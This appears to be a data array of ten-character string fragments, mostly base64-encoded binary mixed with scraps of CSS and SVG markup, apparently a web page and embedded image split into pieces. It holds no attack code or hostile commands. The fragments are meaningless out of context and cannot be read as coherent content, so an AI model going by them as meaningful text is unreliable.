"NYpnYpdrwI", "hs25M8Kmmz", "ud7JCX+BJm", "U3tWVO4p5z", "rvCDtzu5Jg", "hu/L1G4yj2", "6yPNjgumCW", "3ujfbDxP30", "CbFLUhOcad", "R/v+gAAAA6", "l0TeaXTySt", "I3Mvt3U2Pe", "HNiHt3X9q7", "oY27aPu10U", "010w+5kSBz", "EPcc0PcAwC", "cCy+KewAAK", "x9/dPM92ne", "7+CRCwhczP", "S2myMU2XWs", "ybfMqdF3HP", "9kUM61LMpm", "psgHAADH5o", "4AmIj4NeJ2", "9V5+l09z6l", "ncQ9j5m4t9", "92b7YeJe+l", "AqcU/cixD3", "fmbYp79c3i", "q30Y42xm6u", "Mw6e6hU6IS", "xFTnpsgHAA", "xMzL19TMy9", "4BwDAXA6GA", "3ewTT7grln", "npT3Ktvdlx", "rLGde4//1v", "nbb/69qLgd", "5VLpa+i8gH", "S93Jy4BwDA", "jnTL6WJ79s", "rK+yLU2Xq5", "QueTajbVMP", "UEDJtbnlMT", "e6kx/Yd4Qu", "KjL0einEOY", "D9M3Etvinu", "AsC4vvAAAj", "Hngai8xQhx", "ufcmTD6EEH", "p+4J+7N2xT", ") * -1));\n", "FWmVpeaaXA", "zeDbVOqU8O", "6Vgo3MYD2b", "z632sCnu1T", "g3J8OS5gHn", "14aZwqM/Z6", "cELnFI8EIe", "D3EznMQ92+", "FNAnOHe2Nb", "F5sNQ4w68N", "AAsBIP3wAA", "DPw0AsAcIW", "L3SpvtB4l7", "yXd4/PDhwn", "x36I2M0zOy", "EHXhqnwoxv", "6YKdyBQ3Wy", "TNvrga5Sy5", "m6ntE/eN3d", "HxL3pm+JeY", "f6hY6ISbVC", "RMMDuPCc7o", "Ie6ZjcQ9AA", "DFourHbswe", "ytTXeceiEj", "iSxW2ChkQu", "0L05gOj7V9", "djp9c4ib4R", "vyQ5ebiYud", "9bIp7DZvi3", "qIdPmlsfkZ", "+aecfIRTO+", "FKKa/GTjok", "nm6WWYSZd3", "X1OpkmdCV1", "nHP7iTu6c6", "9L238.86 1", "jPrZ5xrmDP", "Dc8/nezn9b", "4FuMc7j3Wr", "NcBL3bIu3c", "RXPkE", "0uqMQ9xzQ9", "LV/+sLYD8u", "1dbGLoJYW5", "p6Az3vjflk", "Jej9hgcJmZ", "tG9NX1ojnj", "5jnck128BV", "oPG2Crby8K", "Slrpt+ZPDp", "fGXupWhAL5", "PTNCJ8u8v4", "Q74z4kfaQ3", "UeflCBLMzM", "NP/wd/kw8h", "hU91CJ8Ske", "h8AAGyXh3U", "SmDbrRt/Rc", "w1k0fn6OSJ", "gbmfb6LBn2", "MAgEUOtwAA", "ZdWNCDUrSz", "8Xjm2q2fTp", "EEII6eJlih", "P6TOilNl5m", "wTYpekJjjT", "sOTj3D5dlP", "PBv8n0Ncc+", "aZxBx5tmsW", "ykQmNJOak7", "u1uWCfBiNx", "p1c/64lSZ/", "ZhOyYud7JC", "pl/Ks3zn9i", "k7tWX7uQk7", "E4mJh9CCKF", "DK3gEKmOSM", "zvOeEW4xMT", "Po3bSuzfn2", "TfFvfrmGHE", "AAG5M3BP3I", "AALANHswBA", "9EFADxJ3BP", "M9+neRDPBC", "fQh1JjP5vL", "DpYAAHBnHi", "JjmKfKJe+J", "JjMNn+oWOi", "GbKmul3Jo/", "WWYSZd3WuY", "ORKVHvkPtx", "5vMjf995no", "b+yGliwpoQ", "sZwb1DS5Sx", "XPVp75hlnd", "/pdfEPgmuA", "UW5KzwtcZ4", "vGhBep1QGz", "afBQUAAeKe", "+JUmeVZ3HH", "esTuKex0zc", "XFvdE7ce/I", "viXumZ57/j", "XgFM6xKXA5", "7hwdlp3EPW", "JuaelYm5t4", "pviVJmYe7b", "hDiWmv/6aJ", "N00f2Yp79c", "c8F0cxybS7", "h0NSvNCWca", "cursor: no", "bQeKI", "mcTp+/y2Hj", "eI1pqgbQyU", "mngOFuZdmx", "zC14WY0LmC", "Ke5Tu/F0EG", "Z86ynGOYSp", "00Mz4Z5p6b", "ZTKeNN2dy/", "9a/Mw8gTku", "Y2JuYe5J3Z", "95ldvmDzY2", "AwAAOxae+Q", "jslMw6e6hU", "3hZBAAAViH", "FMaThjz/Jt", "4hzA9D76jb", "GIo8ol7AAA", "96inEOYWo+", "a3PCYnQ5oZ", "GzHxOVOVui", "7gzc0bYp8A", "XOcDXMaXy6", "pbw1U3I2Yn", "nBnFTc+9Nm", "EsTpUo3vwh", "/UZJl7OU6S", "DINGeFglZO", "/eixD0AAGA", "rgn7kWIe+J", "AAAAA8MZQ5", "3E8R19d5W1", "uiUyTnWbxk", "HA1vlgDXAg", "MCeOJgAADD", "1/uFfjuel1", "1hJ2HsVwud", "xP5ne5ixfm", "C5EMIIbRbv", "pz77Vyz9U+", "ynzoHBQN0+", "tpOxDmA6X3", "/cn0Vmc6IO", "hIqzMOcc9s", "Zwlp4FLwpc", "truLXSyi67", "pSY/vprkpg", "S9CHFP3EtM", "pmWAkVm/7m", "n2fxRx8YA+", "oTmwTTOx3J", "FTzom8jiae", "Tgbmf471bD", "gEAALA2L6I", "ECmtIzHmcf", "zr3mw/TNxL", "LMLcw9xzoD", "abEve7N9sP", "sC7ToHU2eq", "qu/ybqH8IL", "W3FwWnu5iJ", "S5j3zEPe9Q", "YHof/VzTLG", '" xmlns="h', "/dABg4/1/x", "9D4n7nvugU", "/YDS1ZUkIP", "VtAEXNt8lD", "94iWWiCtzN", "mp+mE7pvad", "eR6yAQA2SN", "TvvCExc7A7", "ZI4TQPGHuY", "TZthF5EmHu", "EQVRgQt+dT", "ENe+x8TAAD", "MeOTYe65mZ", "rq6wL06VqZ", "0Heg68j1z/", "nQGHupZnxy", "m/jEt8h3eD", "PfKQRgAANi", "-x);\n  }\n ", "5O4pztTKxL", "QSqBKm7GyW", "9h68OP9ADA", "c/+7MtWZOe", "qXZDJ1qcrB", "qJO55zMS9t", "Bq6zAd7nxH", "f5F3xNbPkv", "7hlApgROln", "xD3AMAmAFv", "biXvhRXEPA", "\n  }\n\n  .l", "fvbnvBcDAA", "E6VGXs9FOM", "kTeQT98S9g", "2Sfhny6LOs", "gmcBEGtO2V", "TonADoNF/H", "zsdyYRiU62", "2LuWZmYe/u", "sTc28fE3NO", "PPysTc28fE", "+4s3TVujxu", "Sd+jbidZr0", "ujfbDxP30p", "W4xMTcE1Wv", "/mnOhFCn0j", "988axv7iTd", "H2D2Ms87Tk", "jNjv2jeBtC", "cxMffEIF7U", "Mu3bznBPaz", "TqbMaeWap2", "hifKTel5ge", "Y2JuYe5p7Y", "QWmaEOJaa/", "9N3PL0YtJk", "u723zce+Gf", "B5HMw8Ru3l", "GfGwLXzUyr", "nnvtR9l0Im", "7TLSdzTnak", "ISYVC/4zPR", "OY2pD6xg6d", "JMumbTMLaC", "uR+OeS0JCA", "tf3AAAKDqz", "O+b4Zvix9P", "nQMhow3/Uv", "j3jgAAAAcX", "7RfM2gGbMb", "vveHoxaDMz", "0iHwAA3N3d", "QeymOp9ngo", "l5qU9wT94p", "AAMBOvYx84", "1/K3rolTKj", "5fF8bMPId7", "ZnTmIe2Yjc", "gY4mY4w3eE", "7iSlxr3uz/", "ZnHOKeG+Ie", "s1rU4R03ZV", "PUmXfOq2Yt", "RnaBJxb4qT", "p84qwM6eWB", "IsQ904Z9xY", "JkPuVWPWGc", "m5p4YBOZeW", "OBi6nvv4JE", "Z77vkLsxtN", "p9tExTtqBP", "S3pWpwcbr1", "BTDkgAABze", "u2RZv4STu1", "9s/d5EPAAD", "u3cHovjb7R", "O4pzvDk4h7", "VNlajWkmQb", "yTj2B6H/1c", "qe+/Nojd1D", "TPce4LNgG/", "ZRy23AAAgA", "Ci0KZM9yTb", "E8vyzoz0dD", "63FvIfIBAJ", "/Ke5FN8W95", 'style="mas', "Dum9aGVPX1", "T3aCkzPOZv", "CAASURBVBb", "3WmH6Zl0O+", "T7VMP2Snxn", "jQRrTdlU0i", "nc053hScQ9", "JRU5ErkJgg", "EfbW2Ow66Y", "SMpJ3EuaiH", "4AAEAOPjgB", "xL0++6w609", "3qL5h8CCGE", "9du/XSyTPu", "SSZTl6psFr", "3ZNU2bdOK6", "NnQMtowDyH", "VxeaBbMLce", "eReUMbctH3", "EznIMzlpyh", "zzzb5CKZ3u", "n6ZnTbKGZz", "tsgW4V9GKa", "JeabP9MHEv", "AAIz86Pdv/", "CHMPc09FYe", "0AkxqV7wme", "q+eOdPi58D", "cmH0OvrO/4", "w9oCwOCzvd", "Or7/+3/Af8", "/pdkxH1Q/b", "0Cbvcdqaxz", "8OJBDjv1xp", "FNjslMw6c6", "piaVPjhAqY", "R4p64Nzol7", "XKbhglqytC", "un4DfbSzew", "3AAB2xuEMA", "k9GnQHLYwJ", "Xyf5i08E5h", "h7mHsOFOZe", "dsk49gepdb", "4lzQR94SJP", "2HybuXSPyA", "APxS/+/u8u", "H3/FSRiCZm", "xBx5tmsW2i", "1Cmvk/cIHZ", "y5iYe3Um5t", "g-bottom: ", "Cq/Kf/+T8D", "dcQY+TtAQ4", "83y6ZtgNoJ", "nO4l7+5zEv", "dvmDzY29lv", "J3bQAAYCov", "jzbNYlvF/X", "89ySd5mHwI", "VKNdUzofMp", "9khJuktdkY", "ywk3S2myMU", "djll7Xx5cf", "fQut1I1v4W", "3WpAwcx8yH", "TYyJeodcj/", "ozB2V7GsY7", "t4+JuZdjYv", "NxsVO6PpsH", "nOUWblj/lq", "Bu7ZFP3Gt9", "AByNlxwAAL", "Ir9pZurVFQ", "ransform: ", "01jD/5J//c", "l+Y98apMrW", "xSdvuinuja", "DbVsUt5a6b", "UhGKMOp2+O", "eQuQDAIDbu", "pTOh8UiVZD", "OvebD9M3Et", "o5+/TY5u4z", "92u+fXdi7r", "+lNca+213l", "D3JCdxT3eG", "7tb3OC6tti", "Z+sj6nVzsQ", "1WS1TD9kp8", "cGb5i/Ke5F", "pktZmMEZMP", "M3WNX6DvUv", "YRQVLw0EUL", "vEN4eJewAA", "9ZTph5gz3B", "AAOyAuCfuR", "AAYOU08hH3", "MvKJe+JelL", "VYcR93SnZQ", "AAOjWHfnEP", "aDFxMff8VJ", "zsGe5V2Qz4", "Ke7VN+t78z", "vi3uiUuFfa", "XonADo0gF6", "3ulIJhSbap", "wDQbaPnGcT", "qNLHNNFLtT", 'l="none" x', "3Csx45Nh7r", "Ex9+pMzL19", "7L94u//Ttj", "5FTigfisLD", "0YpozQkkDu", "SDHORqb/Tj", "O8OTiHt2J3", "e4oLg6axTN", "XoBBCaL5+g", "7TIt8Us7Ad", "TUWrn", "utton-cont", "Zpq1gln3rl", "RbGmP5MYsJ", "649QLGeEma", "Pcw9yzC3MP", "J28nHhOKzU", "i7tWZmHv7m", "U9wT9wZvmL", "6m2UnNxB4x", "8lz0GUJLRh", "URBVDHDamR", "YcQQgj1ihc", "OYl7ujO1In", "j7OedyvSlS", "nMxL21TuKe", "xyAx1KDH99", "ilnYjonLna", "vS1O4l55Yi", "QnEvaSJuCd", "RkJVuXMt1Z", "NNs5SBkOw2", "Omi7MPdeK/", "TRxDwBIcKA", "gbzS4eyVqW", "qkzMPdvkI5", "QlvifnM8RC", "V5h9xPmpS1", "Dw2eGDEAAA", "sTcs00+gul", "8bMPId75Lg", "84.11C223.", "0LmCOxadOO", "AAFbAmyIAA", "zL82MT4a55", "mportant;\n", "fQ/n/yHH//", "0tnpjkRnqU", "vstj47mnGs", "TqJex4zcW+", "o96IexVn3e", "vQr/zN356/", "cS9C3BP3Rq", "sPEvfSmuFf", "zKSBok/c4b", "zO35fELskt", "krUsvdWZ/s", "+NUmVotUoy", "L0tTuJeeWI", "cDsc8gEAAF", "7io2dS+OY2", "daatV6nWyv", "aAFXJEsTFF", "upuPeC5/66", "3qsOIe7rTM", "L3Xyj13WR5", "3zs3vaVPcE", "fp5w7qVnwY", "ibm3j4m5p4", "N9PspGZijx", "ACP5ZvIR9z", "sU7gDI4GQz", "xzz83E3Ksz", "zpDcA0n4a6", "R8idvPMjsl", "I4k5afm4eU", "Ctugri3xUn", "8mtJkn1Vnb", "uEd2VqsPE6", "tk7inO+sQ9", "vH0q4VpGWB", "mHvDc0++wX", "VrWOaHJOZ0", "XymFzvjNSZ", "L06M9HQwsT", "pqQeCZjgcg", "STC905FMKD", "MzH3rEzMvX", "A8nxWGgBwW", "xe4HQFFMK8", "+IXZ3wexnS", "45zET99Y6i", "pfOkGlhFCp", "Q6OEqY5NtU", "KfY2Lk0jqk", "neK3cmXy2O", "CfuJabEve7", "UjA5gROlmm", "oDD30sz4ZJ", "V3HWfX5n6G", "fMEv8PGu/r", "M97Q2w73ON", "JMGQjJbluZ", "AnIm4J+5Fi", "nclku0y/lW", "cwInSzz/hY", "6G9nIk7Qv+", "vkuCBqmVPL", "pYo6tBcXER", "Y7cS9N3AMA", "KENyvxxyWh", "Wmb4h4AALf", "qJe7qzDnEP", "nE+C9Xmmnc", "6WqUt/Ngu4", "j38fHH/XMC", "4YATZISOcW", "cS5qIe8LEH", "r6bqe0T943", "2NbmgzE29g", "eG2q+HfLJv", "H7QAALjEZ1", "9RIDfRdxPt", "YpxNjIl6h1", "Z6KMY5iFkP", "imuLfepsgH", "Z8ckw99xMz", "MB3ufEfc89", "vssKZ+3rkf", 'th d="M238', "7Nidxz7Y4c", "ELgmOI8Jzu", "F0qCQVIOnP", "vmBLqtf2lD", "zdvCyhirk0", "5AAAASPByC", "zit/Ilcl7n", "jcQ9APh08K", "AgGnEveyPU", "kCtiXttfcK", "rWpjtOr3Pz", "SKszDnHPbC", "6Y23IzGBcy", "zzyHe4oLg6", "NyTnMQ93Rm", "6v5J3OZ7GU", "czzx79NDJL", "c6WvTusd1T", "folPzP2i+Z", "alLpgwOU+m", "rpinmQaPYa", "jNDJMv1bOK", "hX31x6aKtN", "mf47kECM/3", "V7MlAyE5LS", "58OECAAAAL", "Wcjn7gHAAC", "M7HcmEYlOt", "8Rxb7nhvX8", "1JOYu829N2", "HybupTfFvd", "D9+mzTjINB", "N8W92l7nhd", "ZMooFj3qoD", "72DPcybAZ8", "gmNdL50A8s", "+Q+3FG0JmJ", "oALA74p64F", "wHIOz7crxY", "YyzmamfCwf", "tuLgtNdzMT", "xxlBZyYa2p", "OJ/DvdfyHe", "Rzjz/5p5i2", "CHMYBACAg2", "uaiHvCxB5O", "/dkhP9yZ2V", "/KR3SAAAgA", "beIeQBV+MQ", "G4Z3US9zzm", "68WpmWAkVm", "L3bM7okNQE", "FuSHLjcTFz", "4V9/svFDce", "lnEeYe5p4D", "0OTiHs+Z+l", "bmnTz2Jibk", "AABecRj7in", "eztTXvc18n", "k2+dxD3MsO", "2mGqZf8jNj", "L2nTH6XVuv", "9mvo8ZgWcC", "eDbqDFsbct", "IPOpvbiSmF", "9GONsZupnz", "dC9OYDo+1f", "5hj8amTTtg", "ddFz+YNpnE", "iU/M/aL5m0", "7l3hiNxr74", "gEAABzDvd9", "3FOIcwNR9n", "QSdAuIM98Z", "zd4U9wAAgB", "m/72a75GDQ", "vBfNPXWCnb", "7nVvth8m7i", "whik2DaL5b", "4KJQ5gz3ZJ", "fP+FvbTeY+", "s9J3LM4R4d", "acyygZCcdi", "atopGvi+Xb", "Hv803U+FuO", "AgBs2HvnEv", "Fb8w741TZW", "XH8SMle/qm", "WCaU+Wqbpf", "W2ChkQurVO", "AAAclZcdAA", "uYvrLGde4/", "4d78nHKJ91", "YG4R9wbjoo", "rncIzrSaZT", "75bIBKtyxP", "8SMT4a552Z", "lM7U23XHqh", "AMAwO48RT5", "Gc4R7GxHlx", "9dyCBGP/lS", "yIfAACwPV5", "dvE7kL8744", "JG8N9N7rLW", "/H+o5+5Ik6", "40c4NHfBjI", "4APKOD/erh", "pIu4JE3s4i", "aZWl5ppcD3", "TfFvf3EvYf", "ubVu6U3jxD", "jFtxbIg9mI", "ynUThzv+I1", "2Y2nAzGhcw", "snLGgAAnIS", "JuVdnYu7tY", "lmeUf", "NYx3YsTmI5", "fqm50XintX", "vTTKT9CmOS", "4LO90x6o24", "kyNan0wQFK", "08dO3kVPfi", "vO0KTF0Szw", "nWkvmGt1sk", "zNgvmrcBNG", "8MVCnjMcz1", "zD2xw3om5p", "VBpxT9yLEP", "8W92l7nhdU", "i10souu7S8", "Pmkyqcapl/", "QiaOS+vzye", "GScUe4/z/f", "rTtlU08n25", "664sfQIp74", "U3Qdzb4iTu", "kOBOOzSKdE", "P2BT3cpvi3", "e+JehLgn7i", "cLmTa3XCYu", "ent", "Jex4zcW+tk", "kEzaG+42SL", "jpZI18aBOh", "b8RogQb8Tc", "TKy5ylsO7e", "H3k6Zn02Dy", "uJe9nbjXc6", "4wHvWQnsO9", "ol74l6EuFf", "CAE/hwAAAA", "cS9mnWak7g", "uJfeFPfqmx", "vskdrz0TGO", "bCvUGcKVkg", "G4d/Xi5TvF", "PYt1mpO4Fx", "p4cybXP8vT", "tY/rKGrNzP", "xL3LNZpTuJ", "AEoy2jA1Ug", "5GRVmcc4p7", "Wrfc5lcjfE", "ndH02Dlxnh", "espyXe6vNM", "kmVwvktSZy", "hir7jqSGHM", "AACABQwjH3", "24m5l6Nl2x", "MiHwAA1HmY", "O5eXZzsEZp", "Je6VNtsPEv", "A3JvlJO4R9", "MvV1VbPYtz", "Rqa9/mvk+Z", "prgPEvfIpO", "Df3+FwT5dO", "Mj+7F+1oBL", "J6a+/Jom5A", "LrPplRjHpO", "zD+pSS2Hez", "fAWyNfF6fK", "kvTO7CdFVs", "ems: cente", "PR7QAOAgxD", "opriXWRb31", "Z96K5p06Wa", "hJuktdkYp8", "XYbfxKeQuf", "zeeci/P4Z6", "6ZviXn0zQ9", "bE2Kszy1po", "O3fKxNzlwL", "LjXvfkUkQ8", "WJuWebfATT", "2zeNPUzZbX", "LVjfQ/n/yH", "DlLmf5yr8B", "pc53hXgTTT", "vpzxVeXFv/", "8MBNfUk5jX", "x/yzYDvje2", "DBE3BP3IsQ", "OfhEQBYhbg", "3rb/C119uZ", "u5WP6wT9Cm", "9D7qXX9cXa", "KeMrPsDK9G", "y70C312v60", "3M/30SDP9W", "bkyoQUmamZ", "gu++KWZhOy", "sAAACv8OEI", "hJz0vKhmKC", "lasd8XTnd7", "dTLMvmHvGy", "AAHbheuQT9", "3Uph8ovqMQ", "WhzBnuyTZv", "3d3MLtxpuO", "cCE2lM21bR", "Z+lZ8KLAZX", "3Zvth45siH", "nl6GmXR5p2", "iXsAALAvDu", "EPv/ft/Hz6", "5Not1mhb5p", "R9zzQdwzG4", "6r7N9n1Xd5", "duPfiRTPt8", "CZmY8f4dDc", "4mFBs6puCa", "14571nEDFyB", "UMR0n021Tk", "wFc+5+tkmb", "n/json", "TjqZJgMXU9", "HuedAYe6lm", "U/cS0yJe92", "PDFQp4zHM9", "C6Z2OZEKxq", "Adb1IAAABo", "Ln9vWiHupT", "BlZqb7ijXc", "UmMvW1H0G0", "gn7kUcKO4t", "On8/nJO4ln", "a2v09n3isZ", "wbW522Ke61", "odQZzKTzws", "TpZp33aGe1", "7pjM1mnizm", "z+4k7tWs05", "umQBmhE6Wu", "1nOmX8hTfv", "k2Wewz3ZxV", "AADfv63f2N", "76QaWEkKmz", "MyEt0ODF2K", "HYS95SZZWd", "4aZwqM/Z6K", "3ujcweLeQu", "zwC9EiYe6+", "johJtULPjP", "e5GR6R6TLE", "u7qEeX8L++", "A4zM+nVvQ+", "F0VjWJ/6XZ", "MRrcnIccGA", "94LEPQCAVg", "RpM5Epr7+a", "2/B1Iab0bi", "3yXdwsfLGo", "9lu9Y70OoM", "huQddAW+Nf", "U6Je6XN9oP", "VwuZNrdcJi", "QA2Eo68t2O", "u7fYZ3XQcf", "t4C6Y23IzG", "MCJ0sc+mu1", "K5/gzp++3y", "lIGQ7LaVeT", "LUmcjU1z/N", "LH1PaJ+8Zu", "A6c1V8s29y", "TPck23egqk", "IfAMB5ePAD", "tqui/g6xuR", "/81K1Z+iG7", "77/HVOdwTj", "yIYQmiQ0Jj", "s07ZV0FVqO", "T4hdkprgTP", "02/4TYJakJ", "jpkP92SE/3", "wBgPQ6JAAB", "cmrtgRsUvz", "XifL22YLdB", "Re5mnPYXHG", "U/cyxL30sQ", "ZdmxifD3HM", "2qdMh7H3MZ", "jQQ+QT97KT", "tyBl8apMON", "/64lSZ/juQ", "h4NyP9x/9z", "Wqc+iSaubB", "p9ixMZm4WT", "hcwByLT510", "tzr3mw/TNx", "zmzR4bexP7", "Ae/zf4AGBD", "N3MtDqHq21", "uP0VmQ+DDX", "X/c25F56XV", "h4l56U9yrb", "IJQ3gOqYz6", "w2L3FPquDj", "atopGvi+XG", "kII3VqYe5h", "cE/dGp8S90", "LJHUmMvX1T", "/zM2C+atwE", "STmpOXj5jm", "yLEPXFvdEr", "CAp3hZBAAA", "WQxLjPN/s7", "zELGbZ3ZMZ", "PIu75vMS9s", "rKhjYm5h7k", "Inu+ja/iLS", "sou3YGrDw2", "xQhxLTX39N", "ByLT510wsZ", '3.6001" wi', "48Q9ALgXXp", "carMx49waO", "KmuJfbFPda", "j2fzyuBYE6", "6f2r7xvNLh", "AOyGBxcADk", "9hT5xL3Wh7", "E7insU6zUn", "BNM7HcmEYl", "RS4FjmleCA", "amRL1D7scZ", "XmqTjfzHO4", "ZCcdiezdsW", "PSt27dEwLi", "SjTZMjVTqY", "p7FOTosO4l", "Bx+YNpn02c", "hxjMPVH1Kl", "TFGe8IlxiY", "DXMaXy69qI", "gHAMBRedAF", "iXtl592hXU", "ntA2sZX6CN", "0dsMLjMzPp", "VtMiY855nL", "1Tr1STRxZe", "77rvwb9f5F", "J+5FiXtR4h", "Z8WPdpa/ck", "mLdsXq1Txu", "Ixyae73ylr", "7LD+FMrh5o", "8Xy6bTzqXp", "DxBDT5ASnu", "0nWyTO4eci", "U2nz/Jz7p7", "frWQaXPLZe", "jOVX8ELfz0", "Q5h7mnkWYe", "INHXPrDgwP", "N8U96KbiR+", "gRYHL7DzOD", "2pvDzbSdwr", "mLiX3hT36p", "TuKePJC4pz", "umP1MiYOYe", "MgHMCJ0sc+", "l7MAV+qQAg", "PsbgZ8D7df", "DYIQc0AAAY", "KPA9dQ3jv9", "Mff3TzPcxI", "C2F3Fso7pX", "uu7S8inU2Y", "TyTL1dS+hM", "3j4m5p4+9S", "jf8YTumW60", "xj//tX/8f/", "ZWq1SDHORq", "Yp3mpuY0jY", "yorQOQHQpQ", "hHk++TYoz3", "P98rde0RLL", "Fd3ZQnxC7Z", "pcRAzrwCmd", "aaKUJMw914", "yT8o+EjPZo", "hglqytCKQM", "38gwT1Gxma", "jm2q2fTpZp", "zv14PVR23h", "jh052EfaV6", "npsgHAADM4", "yHeGcsgfpn", "kyfVj3TStj", "IeNDDLNpon", "7FTChs6nWK", "lNen01xqkz", "o8ZgWcCE2l", "uLAhptX48H", "UmVotUoyzk", "Wcu/5Qz3EO", "3sPFCwDQhC", "K67MpTpWJu", "Uqa/3Cvw3f", "kONsl", "o+N555qNj5", "puwtcyUaPl", "NtU4pb83kt", "fLjM0KLWT7", "lxr7TZfpC4", "7zrOId8zB/", "sv7gAAO9Ef", "4p7Vy9evnO", "e3DhM4n1Wy", "WuJcm7gEAw", "zTUbggmM1d", "leJKkzkamv", "U+q4OOyx9M", "JCCI0V5h7m", "e6JHdYzMfe", "m4t9ZJ3NOd", "9yy2+pd88y", "wZ348kLsMP", "5JvhXu/hHs", "x9x9OLQZuZ", "Rp8p8/AiH5", "2m+r8BJKW8", "vbVO4p7urE", "Mm1uuUxcCq", "aY9lLetzMf", "TMtTpZJteL", "VmxKNOUyN1", "F2U8HMM8FF", "Hh/vVQqbNL", "/zN356/5Ds", "lMkODUjvZj", "M81XApjmoe", "AAAAGzhPPI", "3LM6iXseM3", "YntnMQ93Tk", "DFPM8fNT7q", "1zwOQd3y4X", "jsWnTjphY7", "W6PG6WSZdw", "on38gwT1Gx", "OmVr9rC9Ol", "U2YXIypJlx", "98Ei2uIUez", "+aW+porRyT", "kmXy+KdLp6", "vth4l56U9y", "1TMw9KxNzb", "2JuYe5J3ZY", "sF3oNrn+md", "9NmHwIIXQ/", "AAHBnHiOfu", "LBDAjdLJMT", "POibyOJp5i", "u70+XxO4l7", "sGqHHE+MyW", "pen Sans',", "d0JIlJfRgG", "l/fXbGp3bh", "jpu0Ur5Nhv", "uZ0EhiTto+", "LhT3rl68fK", "+JefbOduBd", "x-sizing: ", "/8nRIAwA15", "7ujO1InHP6", "U0d7K9P3ab", "psilNlYu7Z", "Lt285wT2sz", "PV5B9PsC+a", "QbiZv27+0X", "6xIw41U61Y", "zYf4JmOB2l", "ALqJe+JehL", "bUyMfkQQm9", "erhUybWy4T", "EZp33hiYud", "QAAgLPxEgQ", "nVz/riVJn+", "+JuadPvYKJ", "tm4+iku7w+", "eIeAEAPhxw", "9 284.11 1", "CTTvF1zJeA", "7Ld6z3IdSZ", "4zNJJ8s8h3", "kUIp1pq1Xq", "QB9vMgDAOz", "tEvN6xAaDy", "4o7kU3xb3M", "7AMAOfPXXC", "ABs6iXzi3p", "dActjAl9dz", "3SnZQJxT3I", "eItNcU/cKz", "fvGbmjJkhJ", "3znAk7rXsl", "++OU7cA4B7", "GvjZO4pzvD", "AWIOXTwAAY", "DD30sz4ZJh", "kx88MxzyHe", "mso0JVuSIc", "UQ+AGDrXvE", "826JTLAqR5", "e9l7nHvZe5", "ovhVwuiMTW", "vcbZUzJAiH", "6ZjcQ9APgQ", "L70p7tU3Oy", "6MmXkO98hx", "8uMzQotZNO", "zPzTmik86U", "Gv9MsU8vQw", "Y+3JMR/sud", "w+n3DullsT", "mdIyHmcedy", "FC5+4BwAA3", "BJ2ZaGhjxr", "xwn7gEAz3k", "8h8gEAALA2", "cQ8AAPbNQR", "xqeas/Czaj", "UmY9aMfkQQ", "0bzvDPa3Nc", "XBBtcFszzL", "295 225.99", "+FwT5dOQkG", "/+3/Af8maL", "FKfbRM0/nU", "cuSWJe16Ie", "6EQ3OvV94S", "rphpNclk6t", "6+wbG+Qp1O", "qzVoUJMzH3", "dFh2FnyXdw", "BAjP9ypZnG", "uWdlYu7tY2", "bhVPnclku0", "OpS083i4qZ", "OYOZGWmvD6", "p5iNjNMzsm", "WSdzTnXWIe", "c695sP0zcS", "9nQxsTcw9w", "ZjcQ9AIAPD", "/LXf3MO+c5", "on7xm5oyZI", "640RbyJrk", "nOTyBpGS97", "JqIe/v8uYt", "YyOIzot0zG", "lcW/dTXGvv", "0fKrpZWam+", "LDJDHUpMf/", "hQsxb8ac34", "Gt1skyuF0n", "WH9o2pqOsg", "fM3g3FvIfI", "LMPcw9izD3", "MPbHDeibmn", "txH3zs3vaV", "3wkrinmvxF", "U5yeQtIyXv", "G8WLm3psw+", "zznc8/AuH9", "iXsW5+iw7C", "kDIdltK/N4", "i9mXo9YZ0Z", "7QR905+Je4", "Wd6HxQyrwT", "wd/kw8hNFd", "aKQbk/HZYw", "PRMf8UyNVP", "z/riVJn+O5", "ZQKAEN9EPv", "nuVZ57/jri", "3oHPBNcFMq", "VMq/tL710s", "+QDAADW4Sv", "BfdFPcyy+L", "XgOGY+3JMR", "MzSSfLPId7", "3Cttth8m7q", "JeA5EPAAC4", "O8OrEfd8Tu", "k7iXn3pTk7", "EdGaE+dklT", "xL3spLgHAA", "Yh7FidxT3c", "F56XV+sTYF", "uRDwAAgK3w", "1SzqYbpl/z", "viXn1znLgH", "Fh2EveUmWV", "ZLdJzOsRGw", "Me4t633veZ", "Q4Z89yRV9q", "cM9qzFDvhn", "TNtVQVWoLZ", "LZj2glnoez", "7YhAiE5MPI", "9J9v8Qca+p", "6m+rYpbw1U", "i7iHvVISkn", "7AAAAefjwB", "Z7uccH26Wu", "TPLzvBqxD2", "/SBxL7d3d/", "ADo0gF62cD", "Pa3NcK+bzR", "S8lAAAchrg", "3+nf3Nsxz1", "fXGqTP28aY", "9c6Pp4aJjX", "qXfAM8FFoc", "GSNfGkQoLM", "Fi7tWZl8Lc", "dMsBuSLmtf", "MBoXMMfiUy", "Fw9/AEATcU", "ybnNK16T53", "tRD4AOAcf8", '"-73.6001"', "QAA7sbnf/j", "HjSFX0oAWM", "2XLIR/eIdy", "OpmVv3Ge4x", "1bDcjzOCzk", "KL94YKZwh0", "9fepJTMy9G", "p4FLwpcZud", "    <defs>", "1JjYJpnc6k", "0cj35TJDg1", "SQm5p4YRLO", "abP9MHEvvS", "B/7CV/IBAJ", "LX/BcTPcg5", "MlNen01xqk", "9P3abcw90C", "0.00056053", "9wAA4BnwwQ", "/fSm+Jeba/", "f4dDc65W3x", "JuSeqXikLB", "wr8N31ut7E", "62Tb2SYp6j", "h/foPKYXD3", "msgHAAApHq", "3G1IVIoe8b", "nwyzD03E3O", "7dtyhns7U/", "8tZNrccpm4", "QUAAeKeuBc", "Pr2nztvYC5", "vcLPjQnHv6", "AQDg4D791a", "YeJe+lNca+", "OibyOJp5iN", "PzP2e9+EZ+", "JRKV2taVqv", "Mf/01Scwdy", "P3EkQ+AACA", "r5f6xSRgGZ", "8o+EjPZodA", "4AADYHXFP3", "3EPWVm2Rle", "AAFvi4RQAO", "Wr3sbci+9r", "0n4a6Vr4lS", "PZ+p4OmbL4", "N/BgAAIADE", "Sa0z8dBMX/", "RqkWKcjUz/", "Ruhkmfe3sK", "zHEO9xDznY", "gcfuLfZZHX", "dSzEkXaRUp", "AACA78KHGA", "e5Ke7lNsW9", "xkU4xcwQwr", "vc+J+5574J", "EPcAAFbAmy", "dLHP77qRbG", "h2m8S8HrHB", "AF2StwT9yL", "OB7/CUDAOT", "ARnmndLZIJ", ".49 225.49", "wT9xJT4l7T", "uEfc80HcMx", "ISKszDnHPb", "sddqmuHftq", "n9HP36fHNn", "X4xk3i6/Z/", "i7tV4yYY2J", "AAjsBX8AEA", "VTbFvfpmfW", 